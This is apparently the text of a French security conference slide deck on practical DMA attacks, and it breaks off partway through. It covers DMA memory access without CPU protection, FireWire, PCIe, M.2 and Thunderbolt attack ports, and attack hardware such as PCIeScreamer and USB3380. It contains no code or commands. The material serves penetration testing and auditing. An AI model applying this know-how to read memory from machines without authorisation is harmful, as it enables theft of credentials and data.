# **SYNACKTIV**

# **Attaques DMA en pratique**

Sthack 2023 Antoine Cervoise — JC Delaunay

2023/05/12

### Who am I?



- Antoine Cervoise @acervoise
- Penetration tester @Synacktiv
  - Offensive security
  - 130 ninjas : pentest, reverse engineering, développement, réponse à incidents
  - Basé à Paris, Rennes, Lyon, Toulouse et on recrute !



### Plan

- DMA, kesako?
- /!\ Précautions /!\
- Matériel d'attaque & PCILeech
- Analyse d'un dump
- Mécanismes de protections et contournement
- Écriture de signatures
- Audit : liste des points de contrôles



### DMA, kezako?



#### Direct Memory Access

- Permet un accès à la mémoire sans passer par le CPU
- Permet d'augmenter la vitesse d'opération





### DMA

### Problématique

Pas d'interaction avec le CPU
=> Pas de protection de la mémoire par le CPU



### **Attaques DMA**



#### On peut

- Lire la RAM
- Écrire en RAM
- Pas utile si le disque n'est pas chiffré sur une machine éteinte
- Si le déchiffrement nécessite un code PIN ou une passphrase l'attaquant doit le/la connaître

# Travaux précédents

2018 - Practical DMA attack on Windows 10 https://www.synacktiv.com/publications/practical-dma-attac k-on-windows-10.html

2018 -Using your BMC as a DMA device: plugging PCILeech to HPE iLO 4 https://www.synacktiv.com/publications/using-your-bmc-asa-dma-device-plugging-pcileech-to-hpe-ilo-4.html

C&ESAR 2019 - IOMMU & DMA attacks https://www.synacktiv.com/ressources/IOMMU\_and\_DMA\_ attacks\_presentation\_16\_9.pdf

# Travaux précédents

- 2021 Dumping the Sonos One smart speaker https://www.synacktiv.com/publications/dumping-the-sonos -one-smart-speaker.html
- Clusif 2021 Attaque d'un poste de travail par DMA https://clusif.fr/publications/conference-mobilite-attaque-po ste-travail-par-dma/
- NoLimitSecu 2023 Attaques DMA https://www.nolimitsecu.fr/attaques-dma/

# Type de DMA



#### Third-party DMA controller

 Le "Standard DMA", utilisant un contrôleur DMA qui peut générer des adresses mémoires et initier des lectures ou écritures mémoires

#### Bus mastering

 Le CPU et les périphériques peuvent avoir le contrôle du BUS mémoire (BUS master)

## Historique

**SYNACKTIV** 



Technologies:

3rd party DMA controller

Bus mastering

\* Expansion bus

### Les attaques

#### SYNACKTIV

#### FireWire

### PCI Express (PCIe)

• Et aussi le Thunderbolt

# **FireWire**

### Obsolète

- Plus présent sur les machines récentes
- L'utilisation de cartes alternatives plus possible
  - PCMCIA
  - Express card
- Limité à 32 bits
  - Sur un OS 64 bits on peut atteindre les 4 premiers Go de RAM
- Patché dans les systèmes récents
  - Windows 8.1 et OSX 10.7.2
  - Ubuntu 11.10 et Mint 14
- Le chargement du module FireWire peut-être bloqué par le security endpoint



## **FireWire**



#### Matériel nécessaire

- Poste attaquant
  - Un poste avec un port FireWire ou PCMCIA ou ExpressCard
- Cible
  - Carte PCMCIA / FireWire
  - Carte ExpressCard / FireWire
  - Cable Firewire
    - Avec les différents embouts possibles



### PCIe

#### **SYNACKTIV**

#### Ports PCIe

- PCI Express 1x 4x 16x
- mPCle
- M2

### PCIe

#### PCI Express / PCI Express 16

- Ne permettent pas le hotplug
- Nécessitent de redémarrer la cible

#### mPCle





### PCIe

#### SYNACKTIV

### M2 A/E

Cartes Wi-Fi / Bluetooth

#### NVMe <=> M2 M

- Disques dur
  - $\rightarrow$  Pas d'intérêt pour attaquer l'OS
  - $\rightarrow$  Intéressant si on cible le BIOS





## Thunderbolt

SYNACKTIV

#### Thunderbolt 1 et 2

• Form factor du mini DP



### Thunderbolt 3 et 4

Form factor de l'USB C



## **Hotplug?**



- **Firewire**  $\rightarrow$  Oui
- PCle  $\rightarrow$  Non
- MPCIe / PCIe M2 → Oui en veille prolongée
  - https://github.com/ufrisk/pcileech/issues/35
- **Thunderbolt**  $\rightarrow$  Oui



### **Précautions**

### Avant d'ouvrir

#### Rechercher les spécifications de la machine

• Afin de voir si les ports intéressants sont présents

#### ThinkPad T14 Gen 1 (AMD)



Notes:

1. The system dimensions and weight vary depending on configurations.

#### CONNECTIVITY

#### Network

Ethernet

Gigabit Ethernet, Realtek RTL8111EPV, 1x RJ-45

#### WLAN + Bluetooth®\*\*[1][2]

- Wi-Fi<sup>®</sup> 6, 802.11ax 2x2 Wi-Fi + Bluetooth 5.1 M.2 card
- Mediatek Wi-Fi 6 MT7921, 802.11ax 2x2 Wi-Fi + Bluetooth 5.1 M.2 Card
- Realtek Wi-Fi 6 RTL8852AE, 802.11ax Dual Band 2x2 Wi-Fi + Bluetooth 5.1, M.2 card
- Intel<sup>®</sup> Wi-Fi 6 AX200, 802.11ax 2x2 Wi-Fi + Bluetooth 5.1, M.2 card

## Avant d'ouvrir

#### Débrancher l'alimentation de la machine

- Si l'alimentation comprend un bouton permettant de couper l'alimentation même si celle-ci est branché, mettre le bouton sur Off
- Enlever la batterie (ou les batteries)



# **Ouvrir une machine**



- Plein de tutos/vidéos en ligne
- Utiliser du matériel de qualité
- Ne pas hésiter à s'entraîner







### Matériel d'attaque

# Matériel d'attaque

### PCIeScreamer

- R01/R02/R04 Squirrel
  - PCI Express
- R04 PCie
  - PCI Express 16
- R03/R04 M.2
  - NVMe (~ M2 key M)

#### USB3380

- MPCIe (USB3380-EVB) ou PCI Express (USB3380-AB)
- Limité à 32 bits (4Go de RAM)

# Matériel d'attaque

**Et plein d'adaptateurs** 



# **Cible : PCI Express**

### R01/R02/R04 Squirrel

- Avec ou sans rallonge
  - Pour faciliter l'insertion dans la cible





**Squirrel PCIe** 

# **Cible : PCI Express 16**

### R01/R02/R04 Squirrel

- Avec ou sans rallonge
- Attention à bien brancher la rallonge



#### R04 PCIe

